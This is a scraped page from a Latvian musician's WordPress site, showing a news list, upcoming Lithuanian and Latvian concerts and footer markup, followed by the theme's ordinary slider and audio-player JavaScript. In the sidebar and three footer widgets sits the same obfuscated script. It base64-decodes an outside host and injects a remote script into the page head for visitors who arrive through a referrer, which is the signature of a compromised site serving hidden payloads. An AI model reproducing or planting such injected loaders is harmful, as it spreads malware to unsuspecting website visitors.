		<img src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://laurisreiniks.lv/portfolio/2009-2008/" rel="prev"><i class="icon-angle-left"></i><span>2009-2008</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://laurisreiniks.lv/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://laurisreiniks.lv/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://laurisreiniks.lv/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://laurisreiniks.lv/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://laurisreiniks.lv/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.lv/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.lv/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.lv/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/laurisreiniks.lv\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/laurisreiniks.lv\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'4188',tz:'3',srv:'laurisreiniks.lv'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '4188' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0
body_size: 30029
content:
(function($){
		
	if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || 
		navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || 
		navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || 
		navigator.userAgent.match(/Windows Phone/i) ){ 
		var gdlr_touch_device = true; 
	}else{ 
		var gdlr_touch_device = false; 
	}
	
	if( window.innerWidth < 767 ){
		var gdlr_is_mobile = true;
	}else{
		var gdlr_is_mobile = false;
	}
	
	// retrieve GET variable from url
	$.extend({
	  getUrlVars: function(){
		var vars = [], hash;
		var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
		for(var i = 0; i < hashes.length; i++)
		{
		  hash = hashes[i].split('=');
		  vars.push(hash[0]);
		  vars[hash[0]] = hash[1];
		}
		return vars;
	  },
	  getUrlVar: function(name){
		return $.getUrlVars()[name];
	  }
	});	
	
	// runs flex slider function
	$.fn.gdlr_flexslider = function(){
		if(typeof($.fn.flexslider) == 'function'){
			$(this).each(function(){
				var flex_attr = {
					animation: 'fade',
					animationLoop: true,
					prevText: '<i class="icon-angle-left" ></i>', 
					nextText: '<i class="icon-angle-right" ></i>',
					useCSS: false
				};
				
				// slide duration
				if( $(this).attr('data-pausetime') ){
					flex_attr.slideshowSpeed = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					flex_attr.animationSpeed = parseInt($(this).attr('data-slidespeed'));
				}

				// set the attribute for carousel type
				if( $(this).attr('data-type') == 'carousel' ){
					flex_attr.move = 1;
					flex_attr.animation = 'slide';
					
					if( $(this).closest('.gdlr-item-no-space').length > 0 ){
						flex_attr.itemWidth = $(this).width() / parseInt($(this).attr('data-columns'));
						flex_attr.itemMargin = 0;						
					}else{
						flex_attr.itemWidth = (($(this).width() + 40) / parseInt($(this).attr('data-columns'))) - 40;
						flex_attr.itemMargin = 40;	
					}
					if( $(this).attr('data-columns') == "1" ){ flex_attr.smoothHeight = true; }
				}else{
					if( $(this).attr('data-effect') ){
						flex_attr.animation = $(this).attr('data-effect');
					}
				}
				if( $(this).attr('data-columns') ){
					flex_attr.minItems = parseInt($(this).attr('data-columns'));
					flex_attr.maxItems = parseInt($(this).attr('data-columns'));	
				}				
				
				// set the navigation to different area
				if( $(this).attr('data-nav-container') ){
					var flex_parent = $(this).parents('.' + $(this).attr('data-nav-container'));
					flex_attr.controlsContainer = flex_parent.siblings('.gdlr-nav-container').find('.nav-container');	
				}

				$(this).flexslider(flex_attr);	
			});	
		}
	}
	
	// runs nivo slider function
	$.fn.gdlr_nivoslider = function(){
		if(typeof($.fn.nivoSlider) == 'function'){
			$(this).each(function(){
				var nivo_attr = {};
				
				if( $(this).attr('data-pausetime') ){
					nivo_attr.pauseTime = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					nivo_attr.animSpeed = parseInt($(this).attr('data-slidespeed'));
				}
				if( $(this).attr('data-effect') ){
					nivo_attr.effect = $(this).attr('data-effect');
				}

				$(this).nivoSlider(nivo_attr);	
			});	
		}
	}	
	
	// runs isotope function
	$.fn.gdlr_isotope = function(){
		if(typeof($.fn.isotope) == 'function'){
			$(this).each(function(){
				var layout = ($(this).attr('data-layout'))? $(this).attr('data-layout'): 'fitRows';
				if( layout == 'fitRows' ) return;
				
				// execute isotope
				var isotope_element = $(this);
				isotope_element.children('.clear').remove();
				isotope_element.isotope({
					layoutMode: layout
				});
				
				// resize event
				$(window).resize(function(){ isotope_element.isotope(); });				
			});	
		}
	}
	
	// runs fancybox function
	$.fn.gdlr_fancybox = function(){
		if(typeof($.fn.fancybox) == 'function'){
			var fancybox_attr = {
				nextMethod : 'resizeIn',
				nextSpeed : 250,
				prevMethod : false,
				prevSpeed : 250,	
				helpers : { media : {} }
			};
			
			if( typeof($.fancybox.helpers.thumbs) == 'object' ){
				fancybox_attr.helpers.thumbs = { width: 50, height: 50 };
			}

			$(this).fancybox(fancybox_attr);
		}	
	}
	
	// responsive video
	$.fn.gdlr_fluid_video = function(){
		$(this).find('iframe[src^="http://www.youtube.com"], iframe[src^="//www.youtube.com"],'  +
					 'iframe[src^="http://player.vimeo.com"], iframe[src^="//player.vimeo.com"]').each(function(){
			
			// ignore if inside layerslidr
			if( $(this).closest('.ls-container').length <= 0 ){ 
				var ratio = $(this).height() / $(this).width();
				$(this).removeAttr('height').removeAttr('width');
				$(this).wrap('<div class="gdlr-fluid-video-wrapper"></div>').parent().css('padding-top', (ratio * 100)+"%");
			}
		
		});	
	}
	
	// pie chart
	$.fn.gdlr_pie_chart = function(){
		if(typeof($.fn.easyPieChart) == 'function'){
			$(this).each(function(){
				var gdlr_chart = $(this);
				
				$(this).easyPieChart({
					animate: 1200,
					lineWidth: gdlr_chart.attr('data-linewidth')? parseInt(gdlr_chart.attr('data-linewidth')): 8,
					size: gdlr_chart.attr('data-size')? parseInt(gdlr_chart.attr('data-size')): 155,
					barColor: gdlr_chart.attr('data-color')? gdlr_chart.attr('data-color'): '#a9e16e',
					trackColor: gdlr_chart.attr('data-bg-color')? gdlr_chart.attr('data-bg-color'): '#f2f2f2',
					backgroundColor: gdlr_chart.attr('data-background'),
					scaleColor: false,
					lineCap: 'square'
				});

				// for responsive purpose
				if($.browser.msie && (parseInt($.browser.version) <= 8)) return;
				function limit_gdlr_chart_size(){
					if( gdlr_chart.parent().width() < parseInt(gdlr_chart.attr('data-size')) ){
						var max_width = gdlr_chart.parent().width() + 'px';
						gdlr_chart.css({'max-width': max_width, 'max-height': max_width});
					}				
				}
				limit_gdlr_chart_size();
				$(window).resize(function(){ limit_gdlr_chart_size(); });
			});
		}
	}
	
	// gdlr play list
	$.fn.gdlr_play_list = function(){
		$(this).click(function(){
			if( $(this).hasClass('gdlr-playing') ) return;
			
			// case for album category page
			$('.gdlr-album-song-list li').eq($(this).index()).each(function(){
				$(this).addClass('active gdlr-playing');
				$(this).siblings().removeClass('active gdlr-playing');
			});
			
			$(this).addClass('active').siblings().removeClass('active gdlr-playing');
		
			var file = [];
			if( $(this).attr('data-mp3') ){
				file.push({src: $(this).attr('data-mp3'), type:'audio/mpeg'});
			}
			if( $(this).attr('data-ogg') ){
				file.push({src: $(this).attr('data-ogg'), type:'audio/ogg'});
			}
			if( $(this).attr('data-wav') ){
				file.push({src: $(this).attr('data-wav'), type:'audio/wav'});
			}
			
			var top_player = $(this).parent('.gdlr-player-list').siblings('.gdlr-top-player, .gdlr-float-top-player');
			var song_title = ($(this).attr('data-title'))? $(this).attr('data-title'): $(this).html();
			top_player.find('.gdlr-top-player-title').html(song_title);
			
			if( $(this).attr('data-download') ){
				top_player.find('.top-player-download').attr('href', $(this).attr('data-download')).show();
			}else{
				top_player.find('.top-player-download').hide();
			}
			if( $(this).attr('data-apple') ){
				top_player.find('.top-player-apple').attr('href', $(this).attr('data-apple')).show();
			}else{
				top_player.find('.top-player-apple').hide();
			}
			if( $(this).attr('data-amazon') ){
				top_player.find('.top-player-amazon').attr('href', $(this).attr('data-amazon')).show();
			}else{
				top_player.find('.top-player-amazon').hide();
			}
			
			top_player.find('audio:first').each(function(){
				var temp_player;
				if( typeof(this.player) == 'undefined' ){
					temp_player = this;
				}else{
					temp_player = this.player;
				}			
			
				temp_player.pause();
				temp_player.setSrc(file);
				temp_player.load();
				temp_player.play();
			});
		});			
	}
		
	$(document).ready(function(){
	
		// script for accordion item
		$('.gdlr-accordion-item').each(function(){
			var multiple_tab = $(this).hasClass('gdlr-multiple-tab');
			$(this).children('.accordion-tab').children('.accordion-title').click(function(){
				var current_tab = $(this).parent();
				if( current_tab.hasClass('active') ){
					$(this).children('i').removeClass('icon-minus').addClass('icon-plus');
					$(this).siblings('.accordion-content').slideUp(function(){ current_tab.removeClass('active'); });
				}else{
					$(this).children('i').removeClass('icon-plus').addClass('icon-minus');	
					$(this).siblings('.accordion-content').slideDown(function(){ current_tab.addClass('active'); });
								
				}
				
				// close another tab if multiple tab is not allowed ( accordion )
				if( !multiple_tab ){
					current_tab.siblings().children('.accordion-title').children('i').removeClass('icon-minus').addClass('icon-plus');
					current_tab.siblings().children('.accordion-content').slideUp(function(){ $(this).parent().removeClass('active'); });
				}
			});
		});
		
		// script for tab item
		$('.tab-title-wrapper').children().click(function(){
			$(this).addClass('active');
			$(this).siblings().removeClass('active');
			
			var selected_index = $(this).index() + 1;
			$(this).parent().siblings('.tab-content-wrapper').children(':nth-child(' + selected_index + ')').each(function(){
				$(this).siblings().removeClass('active').hide();
				$(this).fadeIn(function(){ $(this).addClass('active'); });
			})
		});		
	
		// initiate the tab when the get tab variable is sent
		var inital_tab = $.getUrlVar('tab');
		if( inital_tab ){ $('#' + inital_tab.replace(',', ', #')).each(function(){ $(this).trigger('click'); }); }
		
		// script for code item
		$('.gdlr-code-item .gdlr-code-title').click(function(){
			var parent = $(this).parent();
			if( parent.hasClass('active') ){
				$(this).children('i').removeClass('icon-minus').addClass('icon-plus');
				$(this).siblings('.gdlr-code-content').slideUp(function(){
					parent.removeClass('active');
				});	
			}else{
				$(this).children('i').removeClass('icon-plus').addClass('icon-minus');
				$(this).siblings('.gdlr-code-content').slideDown(function(){
					parent.addClass('active');	
				});				
			}
		});		
		
		// script for parallax background
		$('.gdlr-parallax-wrapper').each(function(){
			if( $(this).hasClass('gdlr-background-image') ){
				var parallax_section = $(this);
				var parallax_speed = parseFloat(parallax_section.attr('data-bgspeed'));
				if( parallax_speed == 0 || gdlr_touch_device ) return;
				if( parallax_speed == -1 ){
					parallax_section.css('background-attachment', 'fixed');
					parallax_section.css('background-position', 'center center');
					return;
				}
					
				$(window).scroll(function(){
					// if in area of interest
					if( ( $(window).scrollTop() + $(window).height() > parallax_section.offset().top ) &&
						( $(window).scrollTop() < parallax_section.offset().top + parallax_section.outerHeight() ) ){
						
						var scroll_pos = 0;
						if( $(window).height() > parallax_section.offset().top ){
							scroll_pos = $(window).scrollTop();
						}else{
							scroll_pos = $(window).scrollTop() + $(window).height() - parallax_section.offset().top;
						}
						parallax_section.css('background-position', 'center ' + (-scroll_pos * parallax_speed) + 'px');
					}
				});			
			}else if( $(this).hasClass('gdlr-background-video') ){
				if(typeof($.fn.mb_YTPlayer) == 'function'){
					$(this).children('.gdlr-bg-player').mb_YTPlayer();
				}
			}else{
				return;
			}
		});
		
		// video responsive
		$('body').gdlr_fluid_video();		
		
		// audio player
		if( typeof($.fn.mediaelementplayer) == 'function' ){
			
			var wpme_settings = {};
			
			if ( typeof(_wpmejsSettings) !== 'undefined' ){
				wpme_settings.pluginPath = _wpmejsSettings.pluginPath;	
			}
			
			wpme_settings.success = function(audio){
				var gdlr_player = $(audio).closest('.gdlr-float-top-player, .gdlr-top-player');
				if( gdlr_player.hasClass('gdlr-float-top-player') ){
					var gdlr_float_playing = $('#gdlr-open-float-player');
				}
				
				if( gdlr_player.length > 0 ){
					audio.addEventListener('play', function(){
						gdlr_player.siblings('.gdlr-player-list').children('.active').each(function(){
							$(this).addClass('gdlr-playing');
							$('.gdlr-album-song-list li').eq($(this).index()).each(function(){
								$(this).addClass('active gdlr-playing');
							});
						});
						$('.gdlr-album-item .gdlr-album-playing').addClass('active');
						
						if(gdlr_float_playing){
							gdlr_float_playing.addClass('gdlr-now-playing');
						}
					});
					audio.addEventListener('pause', function(){
						gdlr_player.siblings('.gdlr-player-list').children('.active').each(function(){
							$(this).removeClass('gdlr-playing');
							$('.gdlr-album-song-list li').eq($(this).index()).each(function(){
								$(this).removeClass('active gdlr-playing');
							});
						});
						$('.gdlr-album-item .gdlr-album-playing').removeClass('active');
						
						if(gdlr_float_playing){
							gdlr_float_playing.removeClass('gdlr-now-playing');
						}
					});
					audio.addEventListener('ended', function(){
						var current_song = gdlr_player.siblings('.gdlr-player-list').children('.active');
						if( current_song.next().length > 0 ){
							current_song.next().trigger('click');
						}else{
							current_song.parent().children(':first').trigger('click');
						}
						
					});
				}
			
				if( gdlr_player.hasClass('gdlr-float-top-player') ){
					var control = $(audio).parent('.mejs-mediaelement').siblings('.mejs-controls');
					
					// play pause next previous button
					var play_control = $('<div class="gdlr-play-control"></div>');
					control.prepend(play_control);
					
					var previous = $('<div class="gdlr-previous-button"></div>');
					previous.click(function(){
						gdlr_player.siblings('.gdlr-player-list').children('.active').prev().trigger('click');
					});
					previous.append('<i class="icon-backward" ></i>');
					previous.appendTo(play_control);
					
					var play = control.children('.mejs-playpause-button');
					play.children('button').remove();
					play.append('<i class="icon-play" ></i>');
					play.appendTo(play_control)
					
					var next = $('<div class="gdlr-next-button"></div>');
					next.click(function(){
						gdlr_player.siblings('.gdlr-player-list').children('.active').next().trigger('click');
					});
					next.append('<i class="icon-forward" ></i>')
					next.appendTo(play_control);
					
					// time elapse 
					var time_rail = control.children('.mejs-time-rail');
					var time_elapse = $('<div class="gdlr-time-elapse">( </div>');
					time_elapse.appendTo(time_rail);
					time_elapse.append(control.children('.mejs-currenttime-container'));
					time_elapse.append($('<span class="gdlr-seperator"> / </span>'));
					time_elapse.append(control.children('.mejs-duration-container'));
					time_elapse.append(')');
					
					// title and album thumbnail 
					gdlr_player.children('.gdlr-top-player-title').prependTo(time_rail);
					gdlr_player.children('.gdlr-top-player-thumbnail').appendTo(time_rail);
					
					// download section	
					gdlr_player.children('.gdlr-top-player-download').each(function(){
						$(this).children('.top-player-list').click(function(){
							gdlr_player.siblings('.gdlr-player-list').slideToggle();
							return false;
						});
						$(this).appendTo(control);
					});
					
					// volumn bar
					var volume_bar = $('<div class="gdlr-volumn-bar"></div>');
					control.append(volume_bar);
					control.children('.mejs-volume-button').appendTo(volume_bar);
					control.children('.mejs-horizontal-volume-slider').appendTo(volume_bar);	

					// close bar
					var open_bar = $('#gdlr-open-float-player');
					var close_bar = $('<div class="gdlr-hide-float-bar"></div>');
					close_bar.append('<i class="icon-remove"></i>');
					close_bar.click(function(){
						gdlr_player.parents('#gdlr-float-player').slideUp();
						//open_bar.css('left', $(this).offset().left).slideDown();
						open_bar.slideDown();
					});
					
					open_bar.click(function(){
						$('#gdlr-float-player').slideDown();
						$(this).slideUp();
						$(window).trigger('resize');
					});
					control.append(close_bar);
					
				}else if( gdlr_player.hasClass('gdlr-top-player') ){
					var control = $(audio).parent('.mejs-mediaelement').siblings('.mejs-controls');
					
					var time_elapse = $('<div class="gdlr-time-elapse">( </div>');
					control.append(time_elapse);
					control.children('.mejs-currenttime-container').appendTo(time_elapse);
					$('<span class="gdlr-seperator"> / </span>').appendTo(time_elapse);
					control.children('.mejs-duration-container').appendTo(time_elapse);
					time_elapse.append(')')
					
					var volume_bar = $('<div class="gdlr-volumn-bar"></div>');
					control.append(volume_bar);
					control.children('.mejs-volume-button').appendTo(volume_bar);
					control.children('.mejs-horizontal-volume-slider').appendTo(volume_bar);
				}
			}
			
			
			$('.gdlr-audio-player').mediaelementplayer(wpme_settings);		
			
			// select album 
			$('.gdlr-play-album').click(function(){
				$('.gdlr-album-playing').removeClass('gdlr-album-playing');
				$(this).addClass('gdlr-album-playing');
			
				var float_player = $('#gdlr-float-player');
				var play_list = float_player.find('.gdlr-player-list');
				
				if( $(this).siblings('.gdlr-album-thumbnail').html() ){
					float_player.find('.gdlr-top-player-thumbnail').html( $(this).siblings('.gdlr-album-thumbnail').html() );
				}
				
				play_list.html( $(this).siblings('.gdlr-album-list').html() );
				play_list.children('li').gdlr_play_list();
				play_list.children('li:first').trigger('click');
				
				//$('#gdlr-float-player').slideDown();
				//$('#gdlr-open-float-player').slideUp();
			});
			
			// single alum
			$('.gdlr-album-song-list li .gdlr-list-icon').click(function(){
				var float_player = $('#gdlr-float-player');
				var play_list = float_player.find('.gdlr-player-list');

				play_list.children().eq($(this).parent().index()).trigger('click');
				
				//$('#gdlr-float-player').slideDown();
				//$('#gdlr-open-float-player').slideUp();
			});
			
			// audio playlist
			$('.gdlr-player-list li').gdlr_play_list();
			
		}	

		// runs superfish menu
		if(typeof($.fn.superfish) == 'function'){
			
			// create the mega menu script
			$('#gdlr-main-navigation .sf-mega > ul').each(function(){	
				$(this).children('li').each(function(){
					var current_item = $(this);
					current_item.replaceWith(
						$('<div />').addClass('sf-mega-section')
									.addClass(current_item.attr('data-column'))
									.attr('data-size', current_item.attr('data-size'))
									.html(  $('<div />').addClass('sf-mega-section-inner')
														.addClass(current_item.attr('class'))
														.attr('id', current_item.attr('id'))
														.html(current_item.html())
									)		
					);
				});
				$(this).replaceWith(this.innerHTML);
			});
			
			// make every menu same height
			$('#gdlr-main-navigation .sf-mega').each(function(){
				var sf_mega = $(this); $(this).show();
				
				var row = 0; var column = 0; var max_height = 0;
				sf_mega.children('.sf-mega-section').each(function(){
					if( column % 60 == 0 ){ 
						if( row != 0 ){
							sf_mega.children('[data-row="' + row + '"]').children('.sf-mega-section-inner').height( max_height - 50 );
							max_height = 0;
						}
						row++; $(this).addClass('first-column'); 
					}		
					
					$(this).attr('data-row', row);	
					column += eval('60*' + $(this).attr('data-size'));
				
					if( $(this).height() > max_height ){
						max_height = $(this).height();
					}
				});
				
				sf_mega.children('[data-row="' + row + '"]').children('.sf-mega-section-inner').height( max_height - 50 );		
			});
			
			$('#gdlr-main-navigation').superfish({
				delay: 500, 
				speed: 'fast', 
